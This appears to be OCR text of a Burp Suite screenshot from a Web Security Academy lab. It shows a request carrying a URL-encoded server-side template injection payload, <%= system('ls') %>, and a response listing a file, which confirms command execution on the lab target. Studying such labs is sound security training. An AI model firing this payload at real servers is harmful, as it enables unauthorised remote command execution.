 Send Cancel < > Target: https://0a3c009504369996c010c21d00bf000f.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?message=
%3c%25%3d%20system('ls')%20%25%3e HTTP/1.1
2 Host:
0a3c009504369996c010c21d00bf000f.web-security
-academy.net
3 Cookie: session=
Dc46M4ZRQ2Jzt8qXn798OHviKLIn0w4T
4 Sec-Ch-Ua: " Not A;Brand";v="99",
"Chromium";v="92"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.131 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
? Search... 0 matches
Response
Pretty Raw Hex Render \n
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class="ecoms-pageheader">
51 <img src="/resources/images/shop.sv
52 </section>
53 <div>
morale.txt
54 true
55 </div>
56 <section class="container-list-tiles"
57 <div>
58 <img src="/image/productcatalog/p
59 <h3>
Giant Grasshopper
</h3>
? Search... 0 matches
INSPECTOR ?
Selection (33)
SELECTED TEXT
%3c%25%3d%20system('ls')%20%25%3e
DECODED FROM: URL encoding
<%= system('ls') %>
Cancel Apply changes
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (14)
Response Headers (3)
Done 10,595 bytes | 289 millis